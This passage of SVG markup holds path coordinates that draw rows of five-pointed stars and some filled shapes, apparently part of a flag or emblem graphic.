0.1-0.1 0.1-0.2 0.1-0.1 0.2-0.1l7.1-5q0.1-0.1 0.2-0.3 0.1-0.2 0-0.4-0.1-0.2-0.2-0.3-0.2-0.1-0.4-0.1zm57.1 0q-0.1 0-0.2 0 0-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.2l-2.6-8.5q-0.1-0.1-0.2-0.2-0.2-0.2-0.3-0.2-0.2 0-0.4 0.2-0.1 0.1-0.1 0.2l-2.7 8.5q0 0.1 0 0.2-0.1 0-0.2 0.1 0 0-0.1 0.1-0.1 0-0.2 0l-8.8-0.2q-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.3 5.1q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0.1 0 0.2 0 0 0 0.1l-2.9 8.4q0 0.2 0 0.4 0.1 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.3q0.1 0 0.2-0.1 0.1 0 0.2 0 0 0 0.1 0 0.1 0.1 0.2 0.1l7.1 5.3q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.2 0.1-0.2 0-0.4l-2.9-8.4q0-0.1 0-0.1 0-0.1 0-0.2 0.1-0.1 0.1-0.2 0.1 0 0.1-0.1l7.3-5.1q0.1-0.1 0.2-0.3 0-0.1 0-0.3-0.1-0.2-0.2-0.3-0.2-0.1-0.3-0.1zm57.1 0.1q-0.1 0-0.2-0.1-0.1 0-0.2 0-0.1-0.1-0.1-0.2-0.1-0.1-0.1-0.2l-2.5-8.3q-0.1-0.2-0.2-0.3-0.2-0.1-0.4-0.1-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3l-2.5 8.3q0 0.1-0.1 0.2 0 0.1-0.1 0.2-0.1 0-0.2 0-0.1 0.1-0.2 0.1l-8.7-0.2q-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.4 0.1 0.2 0.3 0.3l7.1 5q0.1 0 0.1 0.1 0.1 0.1 0.1 0.2 0 0.1 0 0.2 0 0.1 0 0.2l-2.8 8.2q-0.1 0.2 0 0.4 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.4-0.1l6.9-5.3q0.1 0 0.2-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0.1 0.1 0.2 0.1l6.9 5.3q0.2 0.1 0.4 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.3 0.1-0.2 0-0.4l-2.8-8.2q0-0.1 0-0.2 0-0.1 0-0.2 0-0.1 0.1-0.2 0-0.1 0.1-0.1l7.2-5q0.1-0.1 0.2-0.3 0-0.2 0-0.4-0.1-0.2-0.2-0.3-0.2-0.1-0.4-0.1z"/>
	<path id="Layer" class="s8" d="m210.3 37.3h9q0.2 0 0.3 0 0.1 0.1 0.1 0.3 0.1 0.1 0 0.2 0 0.2-0.1 0.3l-7.3 5.2q-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.2 0 0 0 0.1 0 0.1 0 0.1l2.9 8.6q0 0.1 0 0.3-0.1 0.1-0.2 0.2-0.1 0.1-0.2 0.1-0.2 0-0.3-0.1l-7.3-5.3q0-0.1-0.1-0.1-0.1 0-0.2 0 0 0-0.1 0-0.1 0-0.1 0.1l-7.3 5.4q-0.1 0-0.2 0.1-0.2 0-0.3-0.1-0.1-0.1-0.2-0.3 0-0.1 0-0.2l2.8-8.6q0.1-0.1 0.1-0.2 0 0-0.1-0.1 0-0.1 0-0.1-0.1-0.1-0.1-0.1l-7.4-5.2q-0.1-0.1-0.1-0.3-0.1-0.1 0-0.3 0-0.1 0.1-0.2 0.1-0.1 0.3-0.1l9 0.1q0.1 0 0.1-0.1 0.1 0 0.2 0 0-0.1 0.1-0.1 0-0.1 0-0.2l2.7-8.6q0.1-0.1 0.2-0.2 0.1-0.1 0.3-0.1 0.1 0 0.2 0.1 0.2 0.1 0.2 0.2l2.8 8.6q0 0.1 0 0.1 0.1 0.1 0.1 0.2 0.1 0 0.2 0 0 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m267.4 37.3h9.1q0.1 0 0.2 0.1 0.1 0.1 0.2 0.2 0 0.1 0 0.2-0.1 0.1-0.2 0.2l-7.3 5.4q-0.1 0-0.1 0.1 0 0-0.1 0.1 0 0 0 0.1 0 0.1 0.1 0.1l2.7 8.7q0.1 0.1 0 0.2 0 0.1-0.1 0.2-0.1 0.1-0.2 0.1-0.2 0-0.2-0.1l-7.4-5.3q-0.1 0-0.2-0.1 0 0-0.1 0 0 0-0.1 0 0 0.1-0.1 0.1l-7.4 5.3q-0.1 0.1-0.2 0.1-0.1 0-0.2-0.1-0.1-0.1-0.2-0.2 0-0.1 0-0.2l2.8-8.7q0 0 0-0.1 0-0.1 0-0.1 0-0.1 0-0.1-0.1-0.1-0.1-0.1l-7.4-5.4q-0.1-0.1-0.1-0.2 0-0.1 0-0.2 0-0.1 0.1-0.2 0.1-0.1 0.3-0.1h9.1q0 0 0.1 0 0-0.1 0.1-0.1 0 0 0.1-0.1 0 0 0-0.1l2.9-8.6q0-0.1 0.1-0.2 0.1-0.1 0.2-0.1 0.1 0 0.2 0.1 0.1 0.1 0.2 0.2l2.8 8.6q0.1 0.1 0.1 0.1 0 0.1 0.1 0.1 0 0 0.1 0.1 0 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m321.6 29.3l2.3 7.3q0 0.2 0.1 0.3 0.1 0.2 0.3 0.3 0.1 0.1 0.3 0.1 0.2 0.1 0.4 0.1l8.7-0.1q0.1 0 0.1 0 0.1 0 0.2 0.1 0 0 0.1 0.1 0 0.1 0 0.1 0.1 0.5-0.3 0.7-3.8 2-7.1 5.2-0.1 0-0.1 0.1 0 0-0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.2l2.7 8.3q0.5 1.4-0.8 0.5l-7-5.1q-0.5-0.4-1 0l-7.5 5.4q-0.8 0.6-0.5-0.3l2.9-8.7q0.1-0.4-0.2-0.8-3.4-3-7.1-5.2 0 0-0.1 0 0-0.1-0.1-0.1 0-0.1 0-0.1 0-0.1 0-0.1-0.1-0.4 0.3-0.6 0.1 0 0.2 0 4.2 0.3 8.7 0.2 0.1 0 0.3-0.1 0.1 0 0.2-0.1 0.1-0.1 0.2-0.2 0.1-0.1 0.2-0.3l2.4-7.8q0.6-0.6 1.3 0.4z"/>
	<path id="Layer" class="s8" d="m157.6 41.6l-2 1.9q-0.3 0.4-0.2 0.9l2.3 7.9q0.4 1.3-0.7 0.5l-6.3-4.8q-0.3-0.2-0.5-0.3-0.3-0.1-0.6-0.1-0.3 0-0.5 0.1-0.3 0.1-0.5 0.3l-6.2 4.7q-0.2 0.1-0.3 0.1-0.1 0-0.3-0.1-0.1 0-0.2-0.1-0.1-0.2-0.1-0.3 0-0.9 0.6-1.9c0.2-0.9 0.6-1.8 1.5-2.3q6.6-4 14-6.5z"/>
	<path id="Layer" class="s9" d="m381.5 55.9l-22.2 0.1-0.1-11.5 0.5-0.4q0.4-0.3 0.9-0.1z"/>
	<path id="Layer" class="s8" d="m359.3 56l22.2-0.1q24.2 14.8 44.1 35.8h-66.4z"/>
	<path id="Layer" class="s8" d="m183.1 65.8l8.9-0.2q0.2 0 0.3 0.1 0.2 0.1 0.2 0.3 0.1 0.2 0 0.3 0 0.2-0.2 0.3l-7.2 5.1q-0.1 0.1-0.2 0.1 0 0.1 0 0.2-0.1 0.1-0.1 0.2 0 0 0.1 0.1l2.8 8.4q0.1 0.2 0 0.4 0 0.1-0.2 0.2-0.1 0.1-0.3 0.1-0.1 0-0.3-0.1l-7.1-5.3q-0.1 0-0.2-0.1 0 0-0.1 0-0.1 0-0.2 0-0.1 0.1-0.1 0.1l-7.2 5.3q-0.1 0.1-0.3 0.1-0.1 0-0.3-0.1-0.1-0.1-0.2-0.2 0-0.2 0-0.4l2.9-8.4q0-0.1 0-0.1 0-0.1 0-0.2 0-0.1-0.1-0.2 0 0-0.1-0.1l-7.3-5.1q-0.1-0.1-0.2-0.3 0-0.1 0-0.3 0.1-0.2 0.2-0.3 0.2-0.1 0.3-0.1l8.9 0.2q0.1 0 0.2-0.1 0.1 0 0.1 0 0.1-0.1 0.2-0.2 0 0 0-0.1l2.7-8.5q0-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.1 0.1 0.2 0.3l2.6 8.5q0 0.1 0.1 0.1 0 0.1 0.1 0.2 0.1 0 0.2 0 0 0.1 0.1 0.1z"/>
	<path id="Layer" class="s8" d="m240.3 65.7l8.8-0.1q0.2 0 0.3 0.1 0.2 0.1 0.2 0.3 0.1 0.2 0 0.3 0 0.2-0.2 0.3l-7.2 5.1q-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.2 0 0.1 0 0.1 0 0.1 0 0.2l2.8 8.4q0.1 0.2 0 0.3 0 0.2-0.2 0.3-0.1 0.1-0.3 0.1-0.1 0-0.3-0.1l-7.1-5.3q-0.1 0-0.1-0.1-0.1 0-0.2 0-0.1 0-0.2 0 0 0.1-0.1 0.1l-7.1 5.3q-0.2 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2-0.1-0.2-0.3-0.1-0.1 0-0.3l2.8-8.4q0-0.1 0-0.2 0 0 0-0.1 0-0.1-0.1-0.2 0 0-0.1-0.1l-7.2-5.1q-0.2-0.1-0.2-0.3-0.1-0.1 0-0.3 0-0.2 0.2-0.3 0.1-0.1 0.3-0.1l8.8 0.1q0.1 0 0.2 0 0.1 0 0.2-0.1 0 0 0.1-0.1 0-0.1 0-0.2l2.7-8.4q0-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0.1 0.2 0.3l2.6 8.4q0.1 0.1 0.1 0.2 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0.1 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m297.4 65.8l8.7-0.2q0.2 0 0.4 0.1 0.1 0.1 0.2 0.3 0.1 0.2 0 0.4-0.1 0.2-0.2 0.3l-7.2 5q-0.1 0-0.1 0.1-0.1 0.1-0.1 0.2 0 0.1 0 0.2 0 0.1 0 0.2l2.9 8.2q0 0.2 0 0.4-0.1 0.2-0.3 0.3-0.1 0.1-0.3 0.1-0.2 0-0.4-0.1l-6.9-5.3q-0.1 0-0.2-0.1-0.1 0-0.2 0-0.1 0-0.2 0-0.1 0.1-0.2 0.1l-6.9 5.3q-0.1 0.1-0.3 0.1-0.3 0-0.4-0.1-0.2-0.1-0.2-0.3-0.1-0.2 0-0.4l2.8-8.2q0.1-0.1 0.1-0.2 0-0.1-0.1-0.2 0-0.1-0.1-0.2 0-0.1-0.1-0.1l-7.1-5q-0.2-0.1-0.3-0.3 0-0.2 0-0.4 0.1-0.2 0.2-0.3 0.2-0.1 0.4-0.1l8.7 0.2q0.1 0 0.2 0 0.1-0.1 0.2-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0.1-0.2l2.5-8.3q0.1-0.2 0.2-0.3 0.2-0.1 0.4-0.1 0.2 0 0.4 0.1 0.1 0.1 0.2 0.3l2.5 8.3q0 0.1 0.1 0.2 0.1 0.1 0.1 0.2 0.1 0 0.2 0.1 0.1 0 0.2 0z"/>
	<path id="Layer" class="s8" d="m124 60.1q0.8 1.8 0.8 3.3 0.1 0.4 0.3 0.8 0.1 0.5 0.5 0.8 0.3 0.3 0.7 0.4 0.4 0.2 0.9 0.2l7.2-0.1q2 0 0.4 1.2l-6.3 4.7q-0.2 0.1-0.3 0.2 0 0.2-0.1 0.3-0.1 0.2-0.1 0.3 0 0.2 0.1 0.4l2.5 8q0.4 1.5-0.8 0.6l-6.9-5.2q-0.1-0.1-0.3-0.1-0.1-0.1-0.2-0.1-0.2 0-0.3 0.1-0.1 0-0.3 0.1l-6.9 5.2q-1.2 1-0.8-0.5l2.7-8.2q0-0.1 0-0.3 0-0.2-0.1-0.4 0-0.1-0.1-0.3-0.1-0.1-0.3-0.2l-4.1-2.6q2.7-3 6.3-3.1 0.2 0 0.3 0 0.2-0.1 0.3-0.2 0.1-0.1 0.2-0.2 0.1-0.2 0.1-0.3 0.8-3.1 4.6-4.8z"/>
	<path id="Layer" class="s8" d="m153.3 90.1h9q0.1 0 0.2 0.1 0.2 0.1 0.2 0.2 0.1 0.1 0 0.3 0 0.1-0.2 0.2l-7.3 5.3q0 0-0.1 0.1 0 0 0 0.1-0.1 0.1-0.1 0.2 0 0 0.1 0.1l2.8 8.6q0 0.1 0 0.2-0.1 0.2-0.2 0.3-0.1 0-0.3 0-0.1 0-0.2 0l-7.3-5.4q0 0-0.1 0-0.1-0.1-0.2-0.1 0 0-0.1 0.1-0.1 0-0.1 0l-7.3 5.4q-0.1 0-0.2 0-0.2 0-0.3 0-0.1-0.1-0.2-0.3 0-0.1 0-0.3l2.8-8.5q0.1-0.1 0.1-0.1 0-0.1-0.1-0.2 0-0.1 0-0.1-0.1-0.1-0.1-0.1l-7.4-5.3q-0.1-0.1-0.1-0.2-0.1-0.2 0-0.3 0-0.1 0.2-0.2 0.1-0.1 0.2-0.1h9q0.1 0 0.2 0 0 0 0.1-0.1 0.1 0 0.1-0.1 0 0 0.1-0.1l2.7-8.6q0.1-0.1 0.2-0.2 0.1-0.1 0.2-0.1 0.2 0 0.3 0.1 0.1 0.1 0.2 0.2l2.7 8.6q0.1 0.1 0.1 0.1 0 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0 0.2 0z"/>
	<path id="Layer" class="s8" d="m210.4 90.2l8.8-0.2q0.2 0 0.3 0.2 0.2 0.1 0.2 0.2 0.1 0.2 0 0.4 0 0.1-0.2 0.2l-7.2 5.2q0 0-0.1 0.1 0 0-0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l2.9 8.3q0 0.2 0 0.3-0.1 0.2-0.2 0.3-0.2 0.1-0.3 0.1-0.2 0-0.4-0.1l-7-5.2q-0.1-0.1-0.2-0.1-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0-0.2 0.1l-7.1 5.2q-0.1 0.2-0.3 0.2-0.2 0-0.3-0.1-0.2-0.1-0.2-0.3-0.1-0.2 0-0.4l2.8-8.3q0-0.1 0-0.2 0-0.1 0-0.2 0 0-0.1-0.1 0-0.1-0.1-0.1l-7.2-5.1q-0.1-0.1-0.2-0.3-0.1-0.2 0-0.3 0.1-0.2 0.2-0.3 0.1-0.1 0.3-0.1l8.8 0.1q0.1 0 0.2-0.1 0.1 0 0.2 0 0-0.1 0.1-0.2 0 0 0.1-0.1l2.6-8.4q0-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0.1 0.2 0.3l2.7 8.4q0 0.1 0 0.1 0.1 0.1 0.2 0.2 0 0 0.1 0 0.1 0.1 0.2 0.1z"/>
	<path id="Layer" class="s8" d="m267.4 90.1h9.2q0.1 0 0.2 0.1 0.1 0 0.2 0.2 0 0.1 0 0.2-0.1 0.1-0.2 0.2l-7.4 5.4q-0.1 0-0.1 0.1 0 0-0.1 0.1 0 0.1 0 0.1 0 0.1 0.1 0.1l2.8 8.8q0 0.1 0 0.2 0 0.1-0.1 0.2-0.1 0.1-0.3 0.1-0.1 0-0.2-0.1l-7.4-5.4q-0.1 0-0.1-0.1-0.1 0-0.2 0 0 0-0.1 0-0.1 0.1-0.1 0.1l-7.4 5.4q-0.1 0.1-0.3 0.1-0.1 0-0.2-0.1-0.1-0.1-0.1-0.2-0.1-0.1 0-0.2l2.8-8.8q0 0 0-0.1 0 0 0-0.1 0-0.1 0-0.1-0.1-0.1-0.1-0.1l-7.5-5.4q-0.1-0.1-0.1-0.2 0-0.1 0-0.2 0-0.2 0.1-0.2 0.1-0.1 0.3-0.1h9.2q0 0 0.1 0 0 0 0.1-0.1 0 0 0.1-0.1 0 0 0-0.1l2.9-8.7q0-0.1 0.1-0.2 0.1-0.1 0.2-0.1 0.2 0 0.3 0.1 0.1 0.1 0.1 0.2l2.8 8.7q0 0.1 0.1 0.1 0 0.1 0.1 0.1 0 0.1 0.1 0.1 0 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m324.6 90.2l8.8-0.1q0.2 0 0.3 0.1 0.1 0.1 0.2 0.2 0 0.2 0 0.4-0.1 0.1-0.2 0.2l-7.2 5.2q0 0-0.1 0.1 0 0-0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.1l2.8 8.4q0.1 0.2 0 0.3 0 0.2-0.2 0.3-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1l-7.1-5.2q0-0.1-0.1-0.1-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0-0.2 0.1l-7.1 5.2q-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.1-0.1-0.2-0.3 0-0.1 0-0.3l2.8-8.4q0 0 0-0.1 0-0.1 0-0.2 0-0.1-0.1-0.1 0-0.1-0.1-0.1l-7.2-5.2q-0.1-0.1-0.2-0.2 0-0.2 0-0.4 0.1-0.1 0.2-0.2 0.2-0.1 0.4-0.1l8.7 0.1q0.1 0 0.2-0.1 0.1 0 0.2-0.1 0 0 0.1-0.1 0 0 0.1-0.1l2.6-8.4q0.1-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0.1 0.2 0.3l2.7 8.4q0 0.1 0.1 0.1 0 0.1 0.1 0.1 0 0.1 0.1 0.1 0.1 0.1 0.2 0.1z"/>
	<path id="Layer" class="s8" d="m93.8 84.3l1.4 4.7q0.1 0.3 0.3 0.5 0.1 0.2 0.3 0.4 0.2 0.1 0.5 0.2 0.2 0.1 0.5 0.1l8-0.2q1.5 0 0.3 0.9l-6.6 5.2q-0.3 0.2-0.2 0.7 1 4.4 2.4 7.7 0.9 2.3-1.1 0.8l-6.6-4.8q-0.5-0.4-1 0l-6.6 4.9q-1.4 1-0.9-0.6l2.3-7.7q0.2-0.5-0.1-0.8-0.7-1.2-2.7-2.1l3.4-3.6q0.3-0.3 0.8-0.4h0.5q0.5-0.1 0.7-0.5 1.4-3 4.4-5.4z"/>
	<path id="Layer" class="s9" d="m425.6 91.7q16.5 16.5 29.1 36.6h-95.5v-36.6z"/>
	<path id="Layer" class="s8" d="m126 119.2l8.9-0.2q0.2 0 0.4 0.1 0.1 0.1 0.2 0.3 0 0.2 0 0.4-0.1 0.1-0.2 0.2l-7.3 5.1q-0.1 0.1-0.2 0.1 0 0.1 0 0.2-0.1 0.1-0.1 0.2 0 0 0.1 0.1l2.9 8.4q0 0.2 0 0.4-0.1 0.2-0.2 0.3-0.2 0.1-0.4 0.1-0.2 0-0.3-0.1l-7.1-5.4q-0.1-0.1-0.1-0.1-0.1 0-0.2 0-0.1 0-0.2 0-0.1 0-0.2 0.1l-7 5.3q-0.2 0.1-0.4 0.1-0.2 0-0.3-0.1-0.1-0.1-0.2-0.2-0.1-0.2 0-0.4l2.9-8.4q0-0.1 0-0.2 0 0 0-0.1 0-0.1-0.1-0.2 0-0.1-0.1-0.1l-7.3-5.1q-0.1-0.1-0.2-0.3 0-0.2 0-0.3 0.1-0.2 0.2-0.3 0.2-0.1 0.4-0.1l8.8 0.2q0.1 0 0.2-0.1 0.1 0 0.2 0 0-0.1 0.1-0.2 0.1 0 0.1-0.1l2.6-8.5q0-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0.1 0.2 0.3l2.6 8.5q0 0.1 0.1 0.1 0 0.1 0.1 0.2 0.1 0 0.2 0 0.1 0.1 0.1 0.1z"/>
	<path id="Layer" class="s8" d="m183.1 119.2l8.9-0.1q0.2 0 0.3 0.1 0.2 0.1 0.2 0.2 0.1 0.2 0 0.4 0 0.1-0.2 0.2l-7.2 5.2q-0.1 0-0.2 0.1 0 0 0 0.1-0.1 0.1-0.1 0.2 0 0.1 0.1 0.2l2.8 8.4q0.1 0.2 0 0.3 0 0.2-0.2 0.3-0.1 0.1-0.3 0.1-0.1 0-0.3-0.1l-7.1-5.4q-0.1 0-0.2 0 0-0.1-0.1-0.1-0.1 0-0.2 0.1-0.1 0-0.1 0l-7.2 5.4q-0.1 0.1-0.3 0.1-0.1 0-0.3-0.1-0.1-0.1-0.2-0.3 0-0.1 0-0.3l2.9-8.4q0-0.1 0-0.2 0-0.1 0-0.2 0-0.1-0.1-0.1 0-0.1-0.1-0.1l-7.3-5.2q-0.1-0.1-0.2-0.2 0-0.2 0-0.4 0.1-0.1 0.2-0.2 0.2-0.1 0.3-0.1l8.9 0.1q0.1 0 0.2 0 0.1 0 0.2-0.1 0 0 0.1-0.1 0-0.1 0-0.2l2.7-8.5q0-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.1 0.1 0.2 0.3l2.6 8.5q0 0.1 0.1 0.2 0 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m240.2 119.2l9.1-0.2q0.1 0 0.3 0.1 0.1 0.1 0.1 0.3 0.1 0.1 0 0.2 0 0.2-0.1 0.3l-7.4 5.3q-0.1 0-0.2 0.1 0 0 0 0.1 0 0.1 0 0.1 0 0.1 0 0.2l2.9 8.6q0 0.1 0 0.3-0.1 0.1-0.2 0.2-0.1 0.1-0.2 0.1-0.2 0-0.3-0.1l-7.3-5.4q-0.1 0-0.2-0.1 0 0-0.1 0-0.1 0-0.1 0-0.1 0.1-0.2 0.1l-7.3 5.4q-0.1 0.1-0.2 0.1-0.2 0-0.3-0.1-0.1 0-0.2-0.2 0-0.1 0-0.3l2.9-8.6q0-0.1 0-0.1 0-0.1 0-0.2 0-0.1-0.1-0.1 0-0.1-0.1-0.1l-7.4-5.3q-0.1-0.1-0.1-0.2-0.1-0.2 0-0.3 0-0.1 0.1-0.2 0.1-0.1 0.3-0.1l9.1 0.1q0.1 0 0.1-0.1 0.1 0 0.2 0 0-0.1 0.1-0.1 0-0.1 0-0.2l2.7-8.6q0.1-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.1 0 0.2 0.1 0.2 0.1 0.2 0.3l2.7 8.6q0.1 0.1 0.1 0.2 0.1 0 0.1 0.1 0.1 0 0.1 0 0.1 0.1 0.2 0.1z"/>
	<path id="Layer" class="s8" d="m297.3 119.2l9-0.2q0.2 0 0.3 0.1 0.2 0.1 0.2 0.3 0.1 0.2 0 0.3 0 0.2-0.2 0.3l-7.3 5.1q-0.1 0.1-0.2 0.1 0 0.1 0 0.2-0.1 0.1-0.1 0.2 0 0.1 0.1 0.1l2.9 8.5q0.1 0.2 0 0.4 0 0.1-0.2 0.2-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1l-7.2-5.4q0-0.1-0.1-0.1-0.1 0-0.2 0-0.1 0-0.2 0 0 0-0.1 0.1l-7.2 5.4q-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2-0.1-0.2-0.2-0.1-0.2 0-0.4l3-8.5q0 0 0-0.1 0-0.1 0-0.2-0.1-0.1-0.1-0.2-0.1 0-0.2-0.1l-7.3-5.1q-0.2-0.1-0.2-0.3-0.1-0.1 0-0.3 0-0.2 0.2-0.3 0.1-0.1 0.3-0.1l9 0.2q0.1 0 0.1 0 0.1-0.1 0.2-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2l2.6-8.6q0-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0.1 0.2 0.3l2.6 8.6q0.1 0.1 0.1 0.2 0.1 0 0.1 0.1 0.1 0 0.2 0.1 0.1 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m67.3 114.3q0.4 3 1.4 4.5 0.2 0.4 0.8 0.4l8-0.3q0.2 0 0.3 0.1 0.1 0 0.2 0.1 0.1 0.1 0.1 0.2 0 0.1 0 0.2 0 0.7-0.6 1-3.3 2-6.2 4.3-0.1 0.1-0.1 0.2-0.1 0.1-0.2 0.2 0 0.1 0 0.3 0 0.1 0 0.3l2.4 8q0.5 1.8-1 0.7l-5.9-4.7q-0.3-0.2-0.5-0.2-0.3-0.1-0.6-0.1-0.3-0.1-0.5 0-0.3 0.1-0.5 0.3-3.1 2.2-6.2 4.8-0.1 0.1-0.3 0.1-0.1 0.1-0.3 0.1-0.2 0-0.3 0-0.2-0.1-0.3-0.2-0.2-0.1 0-0.6 1.4-3.2 2.2-6.9 2.2-6.8 8.1-12.8z"/>
	<path id="Layer" class="s8" d="m359.2 128.3h95.5q11.3 17 19.2 36.2l-114.3 0.3z"/>
	<path id="Layer" class="s8" d="m210.3 142.9h9.1q0.1 0 0.3 0.1 0.1 0 0.1 0.2 0.1 0.1 0 0.3 0 0.1-0.2 0.2l-7.3 5.3q-0.1 0-0.1 0.1 0 0-0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.2l2.9 8.6q0.1 0.1 0 0.3 0 0.1-0.1 0.2-0.2 0.1-0.3 0.1-0.2 0-0.3-0.1l-7.3-5.4q0 0-0.1 0-0.1-0.1-0.2-0.1 0 0-0.1 0.1-0.1 0-0.1 0l-7.3 5.4q-0.1 0.1-0.3 0.1-0.1 0-0.2-0.1-0.2-0.1-0.2-0.2-0.1-0.1 0-0.3l2.8-8.6q0.1-0.1 0.1-0.1 0-0.1-0.1-0.2 0-0.1 0-0.1-0.1-0.1-0.1-0.1l-7.4-5.3q-0.1-0.1-0.2-0.2 0-0.1 0-0.3 0.1-0.1 0.2-0.2 0.1-0.1 0.3-0.1l9 0.1q0.1 0 0.2-0.1 0 0 0.1 0 0-0.1 0.1-0.1 0-0.1 0.1-0.1l2.7-8.7q0-0.1 0.1-0.2 0.2-0.1 0.3-0.1 0.2 0 0.3 0.1 0.1 0.1 0.1 0.2l2.8 8.6q0 0.1 0.1 0.2 0 0 0.1 0.1 0 0 0.1 0 0 0.1 0.1 0z"/>
	<path id="Layer" class="s8" d="m267.4 142.9l9.2 0.1q0.1 0 0.2 0 0.1 0.1 0.1 0.2 0.1 0.1 0 0.3 0 0.1-0.1 0.1l-7.4 5.4q-0.1 0.1-0.1 0.1 0 0.1-0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.2l2.8 8.7q0.1 0.1 0 0.2 0 0.1-0.1 0.2-0.1 0.1-0.2 0.1-0.1 0-0.2-0.1l-7.5-5.4q0 0-0.1 0 0-0.1-0.1-0.1 0 0-0.1 0.1-0.1 0-0.1 0l-7.4 5.4q-0.2 0.1-0.3 0.1-0.1 0-0.2-0.1-0.1-0.1-0.1-0.2-0.1-0.1 0-0.2l2.8-8.8q0 0 0-0.1 0 0 0-0.1 0 0 0-0.1-0.1 0-0.1-0.1l-7.4-5.4q-0.1-0.1-0.2-0.2 0-0.1 0-0.2 0.1-0.1 0.2-0.2 0.1-0.1 0.2-0.1h9.2q0 0 0.1 0 0 0 0.1-0.1 0 0 0.1 0 0-0.1 0-0.1l2.9-8.8q0-0.1 0.1-0.1 0.1-0.1 0.2-0.1 0.2 0 0.3 0.1 0.1 0 0.1 0.1l2.8 8.8q0 0 0.1 0.1 0 0 0.1 0.1 0 0 0.1 0 0 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m324.6 143l8.9-0.2q0.2 0 0.4 0.1 0.1 0.1 0.2 0.3 0 0.2 0 0.3-0.1 0.2-0.2 0.3l-7.4 5.2q-0.1 0-0.1 0.1-0.1 0-0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.1l2.9 8.5q0.1 0.2 0 0.4 0 0.1-0.1 0.2-0.2 0.1-0.4 0.1-0.1 0-0.3-0.1l-7.2-5.4q0 0-0.1 0-0.1-0.1-0.2-0.1-0.1 0-0.1 0.1-0.1 0-0.2 0.1l-7.2 5.4q-0.1 0.1-0.3 0.1-0.1 0-0.3-0.1-0.1-0.1-0.2-0.3 0-0.2 0-0.3l2.9-8.5q0.1-0.1 0.1-0.2 0-0.1-0.1-0.2 0 0 0-0.1-0.1-0.1-0.2-0.1l-7.3-5.2q-0.2-0.1-0.2-0.2-0.1-0.2 0-0.4 0-0.1 0.2-0.2 0.1-0.1 0.3-0.1l9 0.1q0.1 0 0.1 0 0.1-0.1 0.2-0.1 0-0.1 0.1-0.1 0-0.1 0.1-0.2l2.6-8.6q0.1-0.1 0.2-0.2 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.1 0.1 0.2 0.2l2.6 8.6q0.1 0.1 0.1 0.2 0.1 0 0.1 0.1 0.1 0 0.2 0.1 0.1 0 0.2 0z"/>
	<path id="Layer" class="s8" d="m96.2 143l9-0.2q0.2 0.1 0.3 0.1 0.1 0.1 0.2 0.3 0 0.1 0 0.3-0.1 0.1-0.2 0.2l-7.4 5.3q0 0-0.1 0.1 0 0-0.1 0.1 0 0.1 0 0.2 0 0 0 0.1l3 8.6q0 0.2 0 0.3-0.1 0.2-0.2 0.2-0.1 0.1-0.3 0.1-0.1 0-0.3-0.1l-7.3-5.4q0 0-0.1 0-0.1-0.1-0.2-0.1 0 0-0.1 0.1-0.1 0-0.1 0l-7.3 5.5q-0.1 0.1-0.3 0.1-0.1 0-0.3-0.1-0.1-0.1-0.1-0.3-0.1-0.1 0-0.3l2.8-8.6q0.1 0 0.1-0.1 0-0.1-0.1-0.2 0 0 0-0.1-0.1-0.1-0.1-0.1l-7.4-5.2q-0.2-0.1-0.2-0.3-0.1-0.1 0-0.3 0-0.1 0.1-0.2 0.2-0.1 0.3-0.1l9.1 0.1q0.1 0 0.2-0.1 0 0 0.1 0 0.1-0.1 0.1-0.1 0-0.1 0.1-0.2l2.7-8.6q0-0.2 0.1-0.3 0.2 0 0.3 0 0.2 0 0.3 0 0.1 0.1 0.2 0.3l2.7 8.6q0 0.1 0.1 0.2 0 0 0.1 0.1 0 0 0.1 0 0.1 0.1 0.2 